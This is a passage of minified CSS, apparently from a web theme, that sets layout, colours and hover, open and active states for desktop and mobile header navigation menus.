.menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}}@media (max-width:991.98px){.header-menu-mobile .menu-nav{margin:0;list-style:none;padding:10px 0}.header-menu-mobile .menu-nav .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu-mobile .menu-nav .menu-subnav{display:flex;flex-direction:column;flex-grow:1;padding:0;margin:0;list-style:none!important}.header-menu-mobile .menu-nav .menu-inner,.header-menu-mobile .menu-nav .menu-submenu{display:none;float:none;margin:0;padding:0;width:auto!important}.header-menu-mobile .menu-nav .menu-inner .menu-content,.header-menu-mobile .menu-nav .menu-submenu .menu-content{padding:0;margin:0}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item{padding:0;margin:0;list-style:none}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner{display:flex}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link{margin:0}.header-menu-mobile .menu-nav .menu-item{display:flex;flex-direction:column;flex-grow:1;float:none;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading,.header-menu-mobile .menu-nav .menu-item>.menu-link{display:flex;flex-grow:1;align-items:stretch;margin:0;padding:0;text-decoration:none;position:relative;outline:none}.header-menu-mobile .menu-nav .menu-item>.menu-heading:hover,.header-menu-mobile .menu-nav .menu-item>.menu-link:hover{text-decoration:none;cursor:pointer}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-icon{display:flex;align-items:center;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow{display:flex;align-items:center;justify-content:flex-end;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow:before{-webkit-transform:translateZ(0)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(90deg)}[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(-90deg)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-inner,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-submenu{display:flex;flex-grow:1;flex-direction:column}.header-menu-mobile .menu-nav .menu-item .menu-submenu .menu-item-parent{display:none}.header-menu-mobile .menu-nav .menu-section{display:flex;padding:0 27px}.header-menu-mobile .menu-nav .menu-section.menu-section-first{margin-top:0!important}.header-menu-mobile .menu-nav .menu-section .menu-text{display:flex;margin:0;padding:0;align-items:center}.header-menu-mobile .menu-nav .menu-section .menu-icon{display:none;align-items:center;justify-content:center}.header-menu-mobile .menu-nav .menu-separator{height:0;overflow:hidden}.header-menu-mobile .menu-nav .menu-separator.menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item{position:relative;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item>.menu-link{cursor:pointer;min-height:44px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1.02rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.4rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 15px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px;text-align:right}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-subnav{margin:0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link{cursor:pointer;min-height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.35rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 20px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{font-size:.8rem;font-weight:300;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-section .menu-text{font-size:.83rem;font-weight:500;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-link{padding:9px 30px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-heading{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner{padding:0;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner .menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 75px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:75px}}@media (max-width:991.98px){.header-menu-mobile{background-color:#fff}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item>.menu-arrow{color:#fff}.header-menu-mobile .menu-nav>.menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-separator{border-bottom:1px solid #ebedf3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu 